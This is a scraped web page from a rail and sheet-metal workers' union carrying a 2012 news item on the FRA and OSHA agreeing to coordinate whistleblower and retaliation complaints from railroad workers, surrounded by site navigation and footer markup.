menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><article data-rocket-location-hash="4d7042827764fa9691249c6a43d4cfa0" class="pb-0 post-17342 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-transportation category-washington tag-federal-rail-safety-act tag-federal-railroad-administration tag-fra tag-harassment tag-intimidation tag-occupational-safety-and-healthadministration tag-osha tag-rail-safety-improvement-act tag-whistleblower" id="post-17342"><header data-rocket-location-hash="0707b9a81668e40a5e67ead583a24442" class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">FRA, OSHA to coordinate safety complaints</h1></div></header><p class="font-light block mg-container ">July 17, 2012</p><div data-rocket-location-hash="84c46c0b064af7e66787c52d7edb8d75" class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the News category archives." href="https://www.smart-union.org/category/news/" class="taxonomy category" ><span property="name">News</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-post current-item">FRA, OSHA to coordinate safety complaints</span></div><div data-rocket-location-hash="ee4b2fd0a428ffda95c30640f0227b78" class="post-inner thin "><div class="entry-content"><div class="wp-block-columns alignwide post-detail mt-0 flex-col lg:flex-row"><div class="wp-block-column"> <img width="125" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20125%2039'%3E%3C/svg%3E" class="block mb-12 wp-post-image" alt="OSHA logo; OSHA" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/08/OSHA-logo.jpg" /><noscript><img width="125" height="39" src="https://www.smart-union.org/wp-content/uploads/2011/08/OSHA-logo.jpg" class="block mb-12 wp-post-image" alt="OSHA logo; OSHA" decoding="async" /></noscript><p><img decoding="async" class="alignleft size-full wp-image-12722" style="margin-top: 4px;margin-bottom: 4px;margin-left: 8px;margin-right: 8px" title="OSHA-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20125%2039'%3E%3C/svg%3E" alt="OSHA logo; OSHA" width="125" height="39" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/08/OSHA-logo.jpg" /><noscript><img decoding="async" class="alignleft size-full wp-image-12722" style="margin-top: 4px;margin-bottom: 4px;margin-left: 8px;margin-right: 8px" title="OSHA-logo" src="https://www.smart-union.org/wp-content/uploads/2011/08/OSHA-logo.jpg" alt="OSHA logo; OSHA" width="125" height="39" /></noscript>Following almost 1,000 complaints from rail workers that they were improperly disciplined for reporting injuries or unsafe working conditions, the Federal Railroad Administration and the Occupational Safety and Health Administration have forged an alliance to bring more pressure on railroads to stop the pattern of harassment and intimidation.</p><p>&#8220;The safety of railroad employees depends on workers&#8217; ability to report injuries, incidents and hazards without fear of retaliation,&#8221; said OSHA.</p><p>Between 2007 and 2012, OSHA received more than 900 whistleblower complaints under the Federal Rail Safety Act, and almost 63 percent involved an allegation that a worker was retaliated against for reporting an on-the-job injury.</p><p>The Federal Rail Safety Act of 1970 extended whistleblower protection to employees retaliated against for reporting an injury or illness requiring medical attention. The Rail Safety Improvement Act of 2008 added additional requirements ensuring injured workers receive prompt medical attention. An employer is outright prohibited from disciplining an employee for requesting medical or first-aid treatment, or for following a physician’s orders, a physician’s treatment plan, or medical advice.</p><p>Retaliation, including threats of retaliation, is defined as firing or laying off, blacklisting, demoting, denying overtime or promotion, disciplining, denying benefits, failing to rehire, intimidation, reassignment affecting promotion prospects, or reducing pay or hours.</p><p>Under the coordination agreement, the FRA will refer railroad employees who complain of alleged retaliation to OSHA. OSHA will provide the FRA with copies of the complaints it receives under the Federal Rail Safety Act’s whistleblower provision, as well as any findings and preliminary orders that OSHA issues. The agencies will jointly develop training to assist FRA enforcement staff in recognizing complaints of retaliation, and to assist OSHA enforcement staff in recognizing potential violations of railroad safety regulations revealed during whistleblower investigations.</p><p>&#8220;This memorandum is a watershed moment for both railroads and labor alike,&#8221; said FRA Administrator Joe Szabo. &#8220;Securing a process that protects employees who report safety violations is critical to maintaining safety standards in the workplace.&#8221;</p><p>In recent months OSHA has ordered railroads to pay millions of dollars in sanctions for violating federal whistleblower protections. “Firing workers for reporting an injury is not only illegal, it also endangers all workers,” OSHA said. In imposing sanctions against Norfolk Southern in 2011, OSHA said the railroad’s culture of employee harassment and intimidation permitted the railroad to “maintain the appearance of an exemplary safety record.”</p><p>UTU designated legal counsel have pledged to investigate and assist UTU members in bringing complaints under these laws.</p><p>A rail employee may file a whistle-blower complaint directly with OSHA, or may contact a UTU designated legal counsel, general chairperson or state legislative director for assistance.</p><p>A listing of UTU designated legal counsel is available at:</p><p><a href="https://www.smart-union.org/td/designated-legal-counsel/">https://www.smart-union.org/td/designated-legal-counsel/</a></p><p>or may be obtained from local or general committee officers or state legislative directors.</p><p>To view a more detailed OSHA fact sheet, click on the following link:</p><p><a href="http://www.osha.gov/Publications/OSHA-factsheet-whistleblower-railroad.pdf">www.osha.gov/Publications/OSHA-factsheet-whistleblower-railroad.pdf</a></p><div class="hidden lg:block"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/rail-retirement-fund-solvent-and-healthy-report-says/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">Railroad Retirement fund solvent and healthy</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/update-on-congressional-funding-for-amtrak/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">Update on congressional funding for Amtrak</span></span> </a></div></nav></div></div><div class="wp-block-column mt-12 lg:mt-0 ml-0 lg:ml-20 no-print"><div><h2 class="uppercase text-3xl mt-0 font-extrabold">Related News</h2><ul class="reset-list-style pl-0"><li class="mt-8"> <a href="https://www.smart-union.org/what-does-73-16-hour-actually-mean/" class="font-normal"> What Does $73.16/Hour Actually Mean? </a></li><li class="mt-8"> <a href="https://www.smart-union.org/smart-td-celebrates-historic-railroad-safety-law-signed-by-governor-murphy-on-final-day-in-office/" class="font-normal"> New Jersey Leads with Rail Safey Law </a></li><li class="mt-8"> <a href="https://www.smart-union.org/the-safety-program-that-works-and-why-railroads-wont-use-it/" class="font-normal"> &#8220;The Safety Program That Works — And Why Railroads Won’t Use It&#8221; </a></li><li class="mt-8"> <a href="https://www.smart-union.org/jobs-still-protected-after-merger-delay/" class="font-normal"> Jobs Still Protected After Merger Delay </a></li><li class="mt-8"> <a href="https://www.smart-union.org/recommit-to-the-work-ahead-this-mlk-day/" class="font-normal"> Recommit to the Work Ahead this MLK Day </a></li><li class="mt-8"> <a href="https://www.smart-union.org/federal-protection-for-train-crews-promised-by-passenger-rail-crew-protection-act/" class="font-normal"> Federal Protection for Train Crews Promised by Passenger Rail Crew Protection Act </a></li><li class="mt-8"> <a href="https://www.smart-union.org/new-rail-safety-bill-addresses-east-palestine-vent-and-burn-failures/" class="font-normal"> New Rail Safety Bill Addresses East Palestine &#8220;Vent and Burn&#8221; Failures  </a></li><li class="mt-8"> <a href="https://www.smart-union.org/philadelphia-bus-operator-reinstated-by-arbitration-victory/" class="font-normal"> Philadelphia Bus Operator Reinstated by Arbitration Victory </a></li><li class="mt-8"> <a href="https://www.smart-union.org/are-you-registered-to-vote-check-your-status-today/" class="font-normal"> Are You Registered to Vote? Check Your Status Today! </a></li><li class="mt-8"> <a href="https://www.smart-union.org/smart-td-and-fra-condemn-csx-abandoning-operation-redblock/" class="font-normal"> CSX ENDS OPERATION REDBLOCK </a></li></ul> <a class="button wp-block-button__link sidebar-btn bg-tertiary border-solid hover:bg-white hover:text-tertiary text-sm border-tertiary border-1 italic mt-8 pb-3 pt-4" href="/news"> Visit the News Room </a><div class="mb-8 lg:mb-28 h-0">&nbsp;</div></div></div></div></div><div class="section-inner"></div></div></article><div data-rocket-location-hash="1b0f7cffa4dd8e44a2cc809d4d39b740" class="lg:hidden px-6"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/rail-retirement-fund-solvent-and-healthy-report-says/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">Railroad Retirement fund solvent and healthy</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/update-on-congressional-funding-for-amtrak/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">Update on congressional funding for Amtrak</span></span> </a></div></nav></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-47145217"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 